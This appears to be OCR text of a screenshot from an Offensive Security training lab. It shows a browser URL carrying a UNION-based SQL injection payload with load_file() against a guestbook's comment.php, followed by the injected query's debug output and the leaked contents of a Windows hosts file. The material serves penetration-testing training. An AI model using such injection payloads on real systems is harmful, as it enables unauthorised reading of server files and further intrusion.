 Offensive Security – Iceweasel
File Edit View History Bookmarks Tools Help
Offensive Security
192.168.13.33/comment.php?id=-1 union select all 1,2,3,4,load_file('c:/windows/system32/drivers/etc/hosts'),6
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Professional Training and Tools for Security Specialists.
OFFENSIVE
security
Training courses designed to
EMPOWER
you to step into the World of
OFFENSIVE SECURITY
View Guestbook Sign Guestbook Delete Guestbook
Debug output: SELECT * FROM guestbook where id = -1 union select all 1,2,3,4,load_file('c:/windows/system32/drivers
/etc/hosts'),6
ID Lang Name Comment
# Copyright (c) 1993-2009 Microsoft Corp. # # This is
a sample HOSTS file used by Microsoft TCP/IP for
Windows. # # This file contains the mappings of IP
addresses to host names. Each # entry should be kept
on an individual line. The IP address should # be
placed in the first column followed by the corresponding
host name. # The IP address and the host name should
1 2 3 be separated by at least one # space. # # Additionally,
comments (such as these) may be inserted on
individual # lines or following the machine name
denoted by a '#' symbol. # # For example: # #
102.54.94.97 rhino.acme.com # source server #
38.25.63.10 x.acme.com # x client host # localhost
name resolution is handled within DNS itself. #
127.0.0.1 localhost # ::1 localhost